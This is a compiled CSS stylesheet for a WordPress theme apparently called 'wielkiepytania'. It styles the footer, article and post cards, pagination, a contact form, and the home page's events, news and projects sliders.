.footer__main .social-media__facebook .button-facebook::after {
  bottom: -0.2rem;
}

.footer__main .social-media__facebook .button-facebook .meta {
  z-index: 5;
  position: relative;
}

@media (max-width: 991.98px) {
  .footer__main .social-media__facebook .button-facebook .meta {
    display: none;
  }
}

.footer__main .social-media__facebook .button-facebook .facebook-logo {
  z-index: 1;
  top: -0.2rem;
  right: -0.2rem;
  width: 4.5rem;
  height: 4.5rem;
  position: absolute;
}

@media (max-width: 991.98px) {
  .footer__main .social-media__facebook .button-facebook .facebook-logo {
    top: auto;
    right: auto;
    width: 4rem;
    height: 4rem;
    display: block;
    position: relative;
  }
}

.footer__main .social-media__facebook .button-facebook .button-overlay {
  top: -0.2rem;
  right: -0.2rem;
  left: -0.2rem;
  bottom: -0.2rem;
  border-radius: 2.5rem;
  background: -webkit-gradient(linear, left top, right top, from(#fd5d9e), to(#3a5ba0));
  background: -webkit-linear-gradient(left, #fd5d9e 0%, #3a5ba0 100%);
  background: -o-linear-gradient(left, #fd5d9e 0%, #3a5ba0 100%);
  background: linear-gradient(to right, #fd5d9e 0%, #3a5ba0 100%);
  -webkit-transform: translateX(-100%);
       -o-transform: translateX(-100%);
          transform: translateX(-100%);
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  position: absolute;
}

@media (max-width: 991.98px) {
  .footer__main .social-media__facebook .button-facebook .button-overlay {
    display: none;
  }
}

.footer__copyrights {
  background: #050532;
  padding: 0.9rem 0;
}

.footer__copyrights .box {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.footer__copyrights .box__name {
  color: #fff;
  font-size: 1.6rem;
  font-weight: 300;
  text-transform: uppercase;
}

@media (max-width: 575.98px) {
  .footer__copyrights .box__name {
    font-size: 1.5rem;
  }
}

.footer__copyrights .box__logo {
  margin-left: 1.5rem;
}

.footer__copyrights .box__logo .vector-logo {
  width: 15rem;
  height: 4rem;
}

.article {
  border-radius: 0.4rem;
  -webkit-box-shadow: 0 0.9rem 3.2rem 0 rgba(3, 3, 3, 0.23);
          box-shadow: 0 0.9rem 3.2rem 0 rgba(3, 3, 3, 0.23);
  background: #fff;
}

.article:hover .article__meta__date,
.article:focus .article__meta__date {
  color: #fe5c9d;
}

.article:hover .article__meta .show-more,
.article:focus .article__meta .show-more {
  color: #fff;
  background: #fe5c9d;
}

.article-link {
  height: 100%;
  display: block;
}

.article__image {
  height: 16.5rem;
  border-radius: 0.3rem;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  position: relative;
}

.article__image .category {
  top: 0;
  left: 0;
  padding: 0.5rem 1rem;
  display: inline-block;
  position: absolute;
}

.article__image .category--post {
  background: #8b7aff;
}

.article__image .category--event {
  background: #fe5c9d;
}

.article__image .category--article {
  background: #ffd800;
}

.article__image .category--article .category__name {
  color: #5f5300;
}

.article__image .category__name {
  color: #fff;
  font-size: 1.4rem;
}

.article__meta {
  border-radius: 0.4rem;
  background: #fff;
  padding: 1.3rem 1.5rem 2.2rem;
}

.article__meta__date {
  color: rgba(0, 0, 0, 0.4);
  font-size: 1.4rem;
  font-weight: 700;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  margin-bottom: 0.9rem;
  display: block;
}

.article__meta__title {
  color: #343757;
  font-size: 1.6rem;
  font-weight: 800;
  line-height: 1.2;
  text-transform: uppercase;
  height: 5.7rem;
  margin-bottom: 1.5rem;
  overflow: hidden;
}

.article__meta__content {
  color: #808081;
  font-size: 1.6rem;
  font-weight: 300;
  line-height: 1.5;
  height: 0;
  max-height: 9.6rem;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  overflow: hidden;
}

.article__meta .show-more {
  color: #000;
  margin-top: 1rem;
}

.article__meta .show-more:nth-child(3) {
  margin-top: 1.5rem;
}

.article__meta .show-more:hover,
.article__meta .show-more:focus {
  color: #fff;
}

.post {
  position: relative;
}

.post:hover .post__image::after,
.post:focus .post__image::after {
  opacity: 0.5;
}

.post:hover .post__content__title,
.post:focus .post__content__title {
  color: #fe5c9d;
}

.post-link {
  height: 100%;
  display: block;
}

.post__image {
  height: 22.6rem;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  margin-bottom: 2.5rem;
  position: relative;
}

.post__image::after {
  content: "";
  opacity: 0;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  background: #e83e8c;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: absolute;
}

.post__content {
  margin-bottom: 3.5rem;
}

@media (max-width: 1199.98px) {
  .post__content {
    margin-bottom: 2rem;
  }
}

.post__content__meta {
  margin-bottom: 1.2rem;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

@media (max-width: 480px) {
  .post__content__meta {
    display: block;
  }
}

.post__content__meta .date {
  color: #050532;
  font-size: 1.8rem;
  letter-spacing: -0.1rem;
  display: block;
}

@media (max-width: 768.98px) {
  .post__content__meta .date {
    font-size: 1.6rem;
  }
}

@media (max-width: 480px) {
  .post__content__meta .date {
    margin-bottom: 0.5rem;
  }
}

.post__content__title {
  color: #050532;
  font-size: 2.2rem;
  font-weight: 700;
  line-height: 1.2;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

@media (max-width: 575.98px) {
  .post__content__title {
    font-size: 2rem;
  }
}

.post__content__title:not(:last-child) {
  margin-bottom: 1.7rem;
}

@media (max-width: 575.98px) {
  .post__content__title:not(:last-child) {
    margin-bottom: 1rem;
  }
}

.post__content__text {
  color: #050532;
  font-size: 1.8rem;
  line-height: 1.2;
}

.pagination {
  width: 100%;
  margin-bottom: 5rem;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.pagination .page-numbers {
  color: #000;
  font-weight: 700;
  border-radius: 0.5rem;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  padding: 0.5rem 1.5rem;
}

.pagination .page-numbers:hover,
.pagination .page-numbers:focus {
  color: #fe5c9d;
}

.pagination .page-numbers.current {
  color: #fff;
  background: #fe5c9d;
}

.pagination .page-numbers.next,
.pagination .page-numbers.prev {
  font-weight: 400;
}

.contact-us {
  position: relative;
}

.contact-us__form {
  z-index: 1;
  top: -7.55rem;
  max-width: 46.5rem;
  background: #b1a5ff;
  /* FF3.6-15 */
  background: -webkit-linear-gradient(-45deg, #b1a5ff 0%, #a498ff 25%, #9283ff 50%, #8373f0 67%, #7b6ce0 83%, #7062ca 100%);
  /* Chrome10-25,Safari5.1-6 */
  background: -webkit-linear-gradient(315deg, #b1a5ff 0%, #a498ff 25%, #9283ff 50%, #8373f0 67%, #7b6ce0 83%, #7062ca 100%);
  background: -o-linear-gradient(315deg, #b1a5ff 0%, #a498ff 25%, #9283ff 50%, #8373f0 67%, #7b6ce0 83%, #7062ca 100%);
  background: linear-gradient(135deg, #b1a5ff 0%, #a498ff 25%, #9283ff 50%, #8373f0 67%, #7b6ce0 83%, #7062ca 100%);
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  -webkit-filter: progid:dximagetransform.microsoft.gradient(startColorstr='#b1a5ff', endColorstr='#7062ca', GradientType=1);
          filter: progid:dximagetransform.microsoft.gradient(startColorstr='#b1a5ff', endColorstr='#7062ca', GradientType=1);
  /* IE6-9 fallback on horizontal gradient */
  -webkit-box-shadow: 0.65rem 1.1258rem 5.1rem 0 rgba(3, 3, 3, 0.48);
          box-shadow: 0.65rem 1.1258rem 5.1rem 0 rgba(3, 3, 3, 0.48);
  padding: 6rem 6.5rem 4.5rem;
  position: absolute;
}

@media (max-width: 991.98px) {
  .contact-us__form {
    max-width: 100%;
    padding: 3rem 4rem 4.5rem;
    position: relative;
  }
}

.contact-us__form__header {
  margin-bottom: 8.5rem;
}

@media (max-width: 991.98px) {
  .contact-us__form__header {
    margin-bottom: 4rem;
  }
}

.contact-us__form__header .section-title {
  color: #fff;
  font-size: 4.2rem;
  font-weight: 700;
  text-transform: none;
  margin-bottom: 2.2rem;
}

.contact-us__form__header .section-title::before {
  content: none;
}

.contact-us__form__header .text {
  color: #fff;
  font-size: 1.6rem;
  line-height: 1.2;
}

.contact-us__form__header .text a {
  color: #fff;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}

.contact-us__form__header .text a:hover,
.contact-us__form__header .text a:focus {
  color: #050532;
}

.contact-us__form .form .field {
  position: relative;
}

.contact-us__form .form .field:not(:last-of-type) {
  margin-bottom: 6.5rem;
}

@media (max-width: 991.98px) {
  .contact-us__form .form .field:not(:last-of-type) {
    margin-bottom: 4rem;
  }
}

.contact-us__form .form .field:last-of-type {
  margin-bottom: 3rem;
}

.contact-us__form .form .field__input,
.contact-us__form .form .field__textarea {
  outline: none;
  width: 100%;
  color: #fff;
  font-size: 1.8rem;
  font-family: "Lato", sans-serif;
  border: none;
  border-bottom: 0.1rem solid #fff;
  background: transparent;
  padding-left: 0;
  display: block;
}

.contact-us__form .form .field__input::-webkit-input-placeholder,
.contact-us__form .form .field__textarea::-webkit-input-placeholder {
  color: #fff;
}

.contact-us__form .form .field__input:-ms-input-placeholder,
.contact-us__form .form .field__textarea:-ms-input-placeholder {
  color: #fff;
}

.contact-us__form .form .field__input::-ms-input-placeholder,
.contact-us__form .form .field__textarea::-ms-input-placeholder {
  color: #fff;
}

.contact-us__form .form .field__input::placeholder,
.contact-us__form .form .field__textarea::placeholder {
  color: #fff;
}

.contact-us__form .form .field__input {
  padding-bottom: 0.5rem;
}

.contact-us__form .form .field__textarea {
  resize: none;
  height: 9rem;
}

.contact-us__form .form .button-submit {
  min-width: 15.5rem;
  border-width: 0.3rem;
  padding: 0.9rem 3.5rem;
}

.contact-us__form .form .button-submit:hover {
  color: #fe5c9d;
}

.contact-us__form .form .button-submit:focus {
  color: #fff;
  background: transparent;
}

.contact-us__form .form .wpcf7-not-valid-tip {
  color: #ffb2b2;
  font-size: 1.4rem;
  margin-top: 0.3rem;
}

.contact-us__form .form .wpcf7-response-output {
  color: #792a2a;
  font-size: 1.4rem;
  border: 0.2rem solid #ffb2b2;
  background: #ffb2b2;
  padding: 0.5rem 1rem;
}

.contact-us__form .form .wpcf7-response-output.wpcf7-mail-sent-ok {
  color: #4c9600;
  border: 0.2rem solid #dcffc3;
  background: #dcffc3;
}

.contact-us .map {
  height: 45.5rem;
}

@media (max-width: 991.98px) {
  .contact-us .map {
    height: 35rem;
  }
}

.related-pages {
  padding: 6rem 0;
}

@media (max-width: 991.98px) {
  .related-pages {
    padding: 5rem 0;
  }
}

@media (max-width: 768.98px) {
  .related-pages .column:not(:last-child) {
    margin-bottom: 5rem;
  }
}

.related-pages .block__icon {
  margin-bottom: 3.5rem;
}

@media (max-width: 991.98px) {
  .related-pages .block__icon {
    margin-bottom: 2.5rem;
  }
}

@media (max-width: 768.98px) {
  .related-pages .block__icon {
    margin-bottom: 2rem;
  }
}

.related-pages .block__icon img {
  max-width: 100%;
  height: auto;
  display: block;
}

.related-pages .block__content {
  margin-bottom: 5rem;
}

@media (max-width: 991.98px) {
  .related-pages .block__content {
    margin-bottom: 2.5rem;
  }
}

@media (max-width: 768.98px) {
  .related-pages .block__content {
    margin-bottom: 1rem;
  }
}

.related-pages .block__content p {
  font-size: 1.6rem;
  font-weight: 300;
  line-height: 2.188;
}

@media (max-width: 991.98px) {
  .related-pages .block__content p {
    line-height: 1.667;
  }
}

@media (max-width: 768.98px) {
  .related-pages .block__content p br {
    display: none;
  }
}

.related-pages .block__more .show-more {
  padding: 0.1rem 3.3rem;
}

.home__main {
  padding: 0 0 8rem;
}

.home__main .bg {
  width: 100%;
  height: 132.3rem;
  background: url(/wp-content/themes/wielkiepytania/dist/images/bg1.png) #c9daff no-repeat 0 0/cover;
  position: absolute;
}

.home__main__content {
  padding: 10rem 0 4.5rem;
  position: relative;
}

.home__main__content .slider {
  -webkit-user-select: text;
     -moz-user-select: text;
      -ms-user-select: text;
          user-select: text;
  max-width: 60rem;
  margin-bottom: 2.4rem;
}

.home__main__content .slider .block .title {
  font-size: 5.2rem;
  font-weight: 700;
  line-height: 1.2;
}

@media (max-width: 768.98px) {
  .home__main__content .slider .block .title {
    font-size: 4rem;
  }
}

@media (max-width: 575.98px) {
  .home__main__content .slider .block .title {
    font-size: 3.6rem;
  }
}

.home__main__content .slider .block .subtitle {
  font-size: 4rem;
  font-weight: 300;
  line-height: 1;
  margin-bottom: 2.5rem;
}

@media (max-width: 575.98px) {
  .home__main__content .slider .block .subtitle {
    font-size: 2.8rem;
  }
}

.home__main__content .slider .block .content p {
  font-size: 2rem;
  font-weight: 300;
  line-height: 1.5;
}

.home__main__content .slider__navigation {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.home__main__content .slider__navigation li:not(:last-of-type) {
  margin-right: 0.7rem;
}

.home__main__content .slider__navigation li.active a {
  color: #fe5c9d;
  background-image: -webkit-linear-gradient(-29deg, #fe5c9d 0%, #8b7aff 100%);
  background-image: -webkit-linear-gradient(119deg, #fe5c9d 0%, #8b7aff 100%);
  background-image: -o-linear-gradient(119deg, #fe5c9d 0%, #8b7aff 100%);
  background-image: linear-gradient(-29deg, #fe5c9d 0%, #8b7aff 100%);
}

.home__main__content .slider__navigation li.active a::before {
  content: "";
  top: 0.2rem;
  left: 0.2rem;
  width: 2rem;
  height: 2rem;
  border-radius: 50%;
  background: #fff;
  position: absolute;
}

.home__main__content .slider__navigation li a {
  color: #000;
  font-size: 1.4rem;
  font-weight: 700;
  text-align: center;
  line-height: 2.4rem;
  width: 2.4rem;
  height: 2.4rem;
  border-radius: 50%;
  background: #e8e8e8;
  display: block;
  position: relative;
}

.home__main__content .slider__navigation li a span {
  position: relative;
}

.home__banner {
  padding: 5rem 0;
}

.home__banner__wrapper {
  width: 75%;
  background: #fff;
  padding: 4.4rem 10rem 4.4rem 0;
  position: relative;
}

@media (max-width: 991.98px) {
  .home__banner__wrapper {
    width: 100%;
  }
}

@media (max-width: 768.98px) {
  .home__banner__wrapper {
    padding: 4.4rem 3.5rem 3.5rem;
  }
}

@media (max-width: 575.98px) {
  .home__banner__wrapper {
    padding: 4.4rem 1.5rem 3.5rem;
  }
}

.home__banner__wrapper::before {
  content: "";
  top: 0;
  right: 0;
  width: 100vw;
  height: 100%;
  background: #fff;
  position: absolute;
}

@media (max-width: 768.98px) {
  .home__banner__wrapper::before {
    content: none;
  }
}

.home__banner .section-title {
  margin-bottom: 4.2rem;
}

.home__banner .content {
  position: relative;
}

.home__banner .content:not(:last-child) {
  margin-bottom: 2rem;
}

.home__banner .content p {
  font-size: 1.8rem;
  line-height: 1.6;
}

.home__banner .content p:not(:last-of-type) {
  margin-bottom: 2rem;
}

.home__events {
  padding: 5rem 0;
}

.home__events .events-wrapper {
  width: 75%;
  background: #e6e6e6;
  margin-left: auto;
  padding: 4.4rem 0 0 3.5rem;
  position: relative;
}

@media (max-width: 1199.98px) {
  .home__events .events-wrapper {
    width: 80%;
  }
}

@media (max-width: 991.98px) {
  .home__events .events-wrapper {
    width: 100%;
    padding: 4.4rem 3.5rem 3.5rem;
  }
}

@media (max-width: 768.98px) {
  .home__events .events-wrapper {
    padding: 4.4rem 3.5rem 3.5rem;
  }
}

@media (max-width: 575.98px) {
  .home__events .events-wrapper {
    padding: 4.4rem 1.5rem 1.5rem;
  }
}

.home__events .events-wrapper::after {
  content: "";
  top: 0;
  left: 0;
  width: 100vw;
  height: 100%;
  background: #e6e6e6;
  position: absolute;
}

@media (max-width: 768.98px) {
  .home__events .events-wrapper::after {
    content: none;
  }
}

.home__events .events-wrapper__header {
  z-index: 1;
  margin-bottom: 2rem;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative;
}

@media (max-width: 575.98px) {
  .home__events .events-wrapper__header {
    margin-bottom: 3rem;
    display: block;
  }
}

.home__events .events-wrapper__header .section-title {
  z-index: 1;
  color: #1d1ec3;
}

@media (max-width: 575.98px) {
  .home__events .events-wrapper__header .section-title {
    margin-bottom: 1.5rem;
  }
}

.home__events .events-wrapper__header .button-more {
  margin-top: -0.3rem;
  margin-left: 2.2rem;
  padding: 0.8rem 2.6rem;
}

@media (max-width: 575.98px) {
  .home__events .events-wrapper__header .button-more {
    margin-top: 0;
    margin-left: 0;
    padding: 0.6rem 2.2rem;
  }
}

.home__events .events-wrapper__body {
  position: relative;
}

.home__events .events-wrapper__body .slick-arrow {
  z-index: 10;
  top: 0;
  width: 2.6rem;
  height: 2.6rem;
  border: 0.2rem solid #fe5c9d;
  border-radius: 50%;
  background: transparent;
  -webkit-transform: none;
       -o-transform: none;
          transform: none;
  margin: 0;
  padding: 0;
  position: absolute;
}

.home__events .events-wrapper__body .slick-arrow:hover {
  background: #fe5c9d;
}

.home__events .events-wrapper__body .slick-arrow:hover .icon {
  color: #fff;
}

.home__events .events-wrapper__body .slick-arrow .icon {
  color: #fe5c9d;
  top: 0.5rem;
  left: 0.4rem;
  width: 1.4rem;
  height: 1.2rem;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: absolute;
}

.home__events .events-wrapper__body .slick-arrow.slick-prev {
  right: auto;
  left: 0;
}

.home__events .events-wrapper__body .slick-arrow.slick-next {
  left: 1.5rem;
  -webkit-transform: translateX(100%);
       -o-transform: translateX(100%);
          transform: translateX(100%);
}

.home__events .events-wrapper__body .slick-arrow.slick-next .icon {
  -webkit-transform: rotate(180deg);
       -o-transform: rotate(180deg);
          transform: rotate(180deg);
}

.home__events .events-wrapper__body .wrapper {
  z-index: 5;
  margin: 0 -1.5rem;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative;
}

@media (max-width: 768.98px) {
  .home__events .events-wrapper__body .wrapper {
    margin: 0 -1rem;
  }
}

.home__events .events-wrapper__body .wrapper.events-slider {
  padding-top: 7.6rem;
}

.home__events .events-wrapper__body .wrapper.events-slider .article {
  -webkit-box-shadow: none;
          box-shadow: none;
}

@media (max-width: 991.98px) {
  .home__events .events-wrapper__body .wrapper.events-slider .article {
    border: 0.1rem solid #f4f4f4;
  }
}

@media (min-width: 992px) {
  .home__events .events-wrapper__body .wrapper.events-slider .article__meta {
    border: 0.1rem solid #f4f4f4;
    border-top: none;
  }
}

.home__events .events-wrapper__body .wrapper.events-slider .article:hover .article__meta .show-more,
.home__events .events-wrapper__body .wrapper.events-slider .article:focus .article__meta .show-more {
  -webkit-transform: none;
       -o-transform: none;
          transform: none;
}

.home__events .events-wrapper__body .wrapper .column {
  z-index: 1;
  width: 33.333%;
  min-height: 44.5rem;
  padding: 0 1.5rem;
}

@media (max-width: 991.98px) {
  .home__events .events-wrapper__body .wrapper .column {
    min-height: 100%;
  }
}

@media (max-width: 768.98px) {
  .home__events .events-wrapper__body .wrapper .column {
    padding: 0 1rem;
  }
}

.home__events .events-wrapper__body .wrapper .article {
  position: relative;
}

@media (min-width: 992px) {
  .home__events .events-wrapper__body .wrapper .article:hover .article__meta__content,
  .home__events .events-wrapper__body .wrapper .article:focus .article__meta__content {
    height: 9.6rem;
  }

  .home__events .events-wrapper__body .wrapper .article:hover .article__meta .show-more,
  .home__events .events-wrapper__body .wrapper .article:focus .article__meta .show-more {
    -webkit-transform: translateY(3.8rem);
         -o-transform: translateY(3.8rem);
            transform: translateY(3.8rem);
  }
}

@media (min-width: 992px) {
  .home__events .events-wrapper__body .wrapper .article__meta {
    width: 100%;
    position: absolute;
  }
}

@media (max-width: 991.98px) {
  .home__events .events-wrapper__body .wrapper .article__meta__content {
    display: none;
  }
}

.home__events .events-wrapper__body .wrapper .article__meta .show-more {
  position: relative;
}

.home__news {
  padding: 5rem 0;
}

.home__news .news-wrapper {
  width: 75%;
  background: #e6e6e6;
  padding: 4.4rem 3.5rem 0 0;
  position: relative;
}

@media (max-width: 1199.98px) {
  .home__news .news-wrapper {
    width: 80%;
  }
}

@media (max-width: 991.98px) {
  .home__news .news-wrapper {
    width: 100%;
    padding: 4.4rem 3.5rem 3.5rem;
  }
}

@media (max-width: 768.98px) {
  .home__news .news-wrapper {
    padding: 4.4rem 3.5rem 3.5rem;
  }
}

@media (max-width: 575.98px) {
  .home__news .news-wrapper {
    padding: 4.4rem 1.5rem 1.5rem;
  }
}

.home__news .news-wrapper::before {
  content: "";
  top: 0;
  right: 0;
  width: 100vw;
  height: 100%;
  background: #e6e6e6;
  position: absolute;
}

@media (max-width: 768.98px) {
  .home__news .news-wrapper::before {
    content: none;
  }
}

.home__news .news-wrapper::after {
  content: "";
  right: 0;
  bottom: 0;
  width: 11.4rem;
  height: 9.4rem;
  background: url(/wp-content/themes/wielkiepytania/dist/images/wrapper-bg.png) no-repeat center center/cover;
  position: absolute;
}

.home__news .news-wrapper__header {
  margin-bottom: 1.8rem;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

@media (max-width: 575.98px) {
  .home__news .news-wrapper__header {
    margin-bottom: 3rem;
    display: block;
  }
}

.home__news .news-wrapper__header .section-title {
  z-index: 1;
  color: #1d1ec3;
}

@media (max-width: 575.98px) {
  .home__news .news-wrapper__header .section-title {
    margin-bottom: 1.5rem;
  }
}

.home__news .news-wrapper__header .button-more {
  margin-top: -0.3rem;
  margin-left: 2.2rem;
  padding: 0.8rem 2.6rem;
}

@media (max-width: 575.98px) {
  .home__news .news-wrapper__header .button-more {
    margin-top: 0;
    margin-left: 0;
    padding: 0.6rem 2.2rem;
  }
}

.home__news .news-wrapper__body {
  position: relative;
}

.home__news .news-wrapper__body .slick-arrow {
  z-index: 10;
  top: 0;
  width: 2.6rem;
  height: 2.6rem;
  border: 0.2rem solid #fe5c9d;
  border-radius: 50%;
  background: transparent;
  -webkit-transform: none;
       -o-transform: none;
          transform: none;
  margin: 0;
  padding: 0;
  position: absolute;
}

.home__news .news-wrapper__body .slick-arrow:hover {
  background: #fe5c9d;
}

.home__news .news-wrapper__body .slick-arrow:hover .icon {
  color: #fff;
}

.home__news .news-wrapper__body .slick-arrow .icon {
  color: #fe5c9d;
  top: 0.5rem;
  left: 0.4rem;
  width: 1.4rem;
  height: 1.2rem;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: absolute;
}

.home__news .news-wrapper__body .slick-arrow.slick-prev {
  right: auto;
  left: 0;
}

.home__news .news-wrapper__body .slick-arrow.slick-next {
  left: 1.5rem;
  -webkit-transform: translateX(100%);
       -o-transform: translateX(100%);
          transform: translateX(100%);
}

.home__news .news-wrapper__body .slick-arrow.slick-next .icon {
  -webkit-transform: rotate(180deg);
       -o-transform: rotate(180deg);
          transform: rotate(180deg);
}

.home__news .news-wrapper__body .wrapper {
  z-index: 5;
  margin: 0 -1.5rem;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative;
}

@media (max-width: 768.98px) {
  .home__news .news-wrapper__body .wrapper {
    margin: 0 -1rem;
  }
}

.home__news .news-wrapper__body .wrapper.news-slider {
  padding-top: 7.6rem;
}

.home__news .news-wrapper__body .wrapper.news-slider .article {
  -webkit-box-shadow: none;
          box-shadow: none;
}

@media (max-width: 991.98px) {
  .home__news .news-wrapper__body .wrapper.news-slider .article {
    border: 0.1rem solid #f4f4f4;
  }
}

@media (min-width: 992px) {
  .home__news .news-wrapper__body .wrapper.news-slider .article__meta {
    border: 0.1rem solid #f4f4f4;
    border-top: none;
  }
}

.home__news .news-wrapper__body .wrapper.news-slider .article:hover .article__meta .show-more,
.home__news .news-wrapper__body .wrapper.news-slider .article:focus .article__meta .show-more {
  -webkit-transform: none;
       -o-transform: none;
          transform: none;
}

.home__news .news-wrapper__body .wrapper .column {
  z-index: 1;
  width: 33.333%;
  min-height: 44.5rem;
  padding: 0 1.5rem;
}

@media (max-width: 991.98px) {
  .home__news .news-wrapper__body .wrapper .column {
    min-height: 100%;
  }
}

@media (max-width: 768.98px) {
  .home__news .news-wrapper__body .wrapper .column {
    padding: 0 1rem;
  }
}

.home__news .news-wrapper__body .wrapper .article {
  position: relative;
}

@media (min-width: 992px) {
  .home__news .news-wrapper__body .wrapper .article:hover .article__meta__content,
  .home__news .news-wrapper__body .wrapper .article:focus .article__meta__content {
    height: 9.6rem;
  }

  .home__news .news-wrapper__body .wrapper .article:hover .article__meta .show-more,
  .home__news .news-wrapper__body .wrapper .article:focus .article__meta .show-more {
    -webkit-transform: translateY(3.8rem);
         -o-transform: translateY(3.8rem);
            transform: translateY(3.8rem);
  }
}

@media (min-width: 992px) {
  .home__news .news-wrapper__body .wrapper .article__meta {
    width: 100%;
    position: absolute;
  }
}

@media (max-width: 991.98px) {
  .home__news .news-wrapper__body .wrapper .article__meta__content {
    display: none;
  }
}

.home__news .news-wrapper__body .wrapper .article__meta .show-more {
  position: relative;
}

.home__projects {
  position: relative;
}

.home__projects::after {
  content: "";
  top: 0;
  width: 100%;
  height: 11.5rem;
  background: url(/wp-content/themes/wielkiepytania/dist/images/bg2.png) #c9daff no-repeat 0 0/cover;
  position: absolute;
}

.home__projects .projects-wrapper {
  z-index: 1;
  position: relative;
}

.home__projects .projects-wrapper .container-fluid {
  padding-right: 0;
  padding-left: 0;
}

.home__projects .projects-wrapper__header {
  margin-bottom: 2rem;
}

.home__projects .projects-wrapper__header .section-title {
  color: #1d1ec3;
}

.home__projects .projects-wrapper__body .slick-arrow {
  z-index: 10;
  top: 50%;
  width: 8.2rem;
  height: 13.6rem;
  border: 0.4rem solid #fff;
  border-radius: 0;
  background: transparent;
  -webkit-transform: translateY(-50%);
       -o-transform: translateY(-50%);
          transform: translateY(-50%);
  margin: 0;
  padding: 0;
  position: absolute;
}

@media (max-width: 1199.98px) {
  .home__projects .projects-wrapper__body .slick-arrow {
    width: 6rem;
    height: 11.5rem;
    border: 0.3rem solid #fff;
  }
}

.home__projects .projects-wrapper__body .slick-arrow .icon {
  color: #fff;
  top: 3.2rem;
  width: 4rem;
  height: 6rem;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: absolute;
}

@media (max-width: 1199.98px) {
  .home__projects .projects-wrapper__body .slick-arrow .icon {
    top: 2.6rem;
  }
}

.home__projects .projects-wrapper__body .slick-arrow:not(.slick-disabled):hover {
  background: #fe5c9d;
}

.home__projects .projects-wrapper__body .slick-arrow.slick-disabled {
  opacity: 0.2;
  cursor: default;
}

.home__projects .projects-wrapper__body .slick-arrow.slick-prev {
  right: auto;
  left: 7.5rem;
}

@media (max-width: 1500px) {
  .home__projects .projects-wrapper__body .slick-arrow.slick-prev {
    left: 2.5rem;
  }
}

.home__projects .projects-wrapper__body .slick-arrow.slick-prev .icon {
  left: 1.5rem;
  -webkit-transform: rotate(180deg);
       -o-transform: rotate(180deg);
          transform: rotate(180deg);
}

@media (max-width: 1199.98px) {
  .home__projects .projects-wrapper__body .slick-arrow.slick-prev .icon {
    left: 0.5rem;
  }
}

.home__projects .projects-wrapper__body .slick-arrow.slick-next {
  right: 7.5rem;
  left: auto;
}

@media (max-width: 1500px) {
  .home__projects .projects-wrapper__body .slick-arrow.slick-next {
    right: 2.5rem;
  }
}

.home__projects .projects-wrapper__body .slick-arrow.slick-next .icon {
  left: 1.9rem;
}

@media (max-width: 1199.98px) {
  .home__projects .projects-wrapper__body .slick-arrow.slick-next .icon {
    left: 1rem;
  }
}

.home__projects .projects-wrapper__body .projects-slider:not(.slick-slider) {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.home__projects .projects-wrapper__body .projects-slider:not(.slick-slider) .article {
  width: 100%;
}

.home__projects .projects-wrapper__body .projects-slider .slick-track {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.home__projects .projects-wrapper__body .projects-slider .slick-dots {
  bottom: 2.5rem;
}

.home__projects .projects-wrapper__body .projects-slider .slick-dots li.slick-active button {
  background: #fff;
}

.home__projects .projects-wrapper__body .projects-slider .slick-dots li button {
  width: 2rem;
  height: 2rem;
  border: 0.2rem solid #fff;
  border-radius: 50%;
  background: transparent;
}

.home__projects .projects-wrapper__body .projects-slider .article {
  height: 60rem;
  padding: 0 3rem;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  position: relative;
}

@media (max-width: 1199.98px) {
  .home__projects .projects-wrapper__body .projects-slider .article {
    height: 65rem;
  }
}

@media (max-width: 991.98px) {
  .home__projects .projects-wrapper__body .projects-slider .article {
    height: 55rem;
  }
}

@media (max-width: 768.98px) {
  .home__projects .projects-wrapper__body .projects-slider .article {
    height: 48rem;
    padding: 0 2rem;
  }
}

@media (max-width: 575.98px) {
  .home__projects .projects-wrapper__body .projects-slider .article {
    height: 40rem;
  }
}

.home__projects .projects-wrapper__body .projects-slider .article:hover::before,
.home__projects .projects-wrapper__body .projects-slider .article:focus::before {
  opacity: 0.4;
}

.home__projects .projects-wrapper__body .projects-slider .article:hover .article__content,
.home__projects .projects-wrapper__body .projects-slider .article:focus .article__content {
  opacity: 1;
}

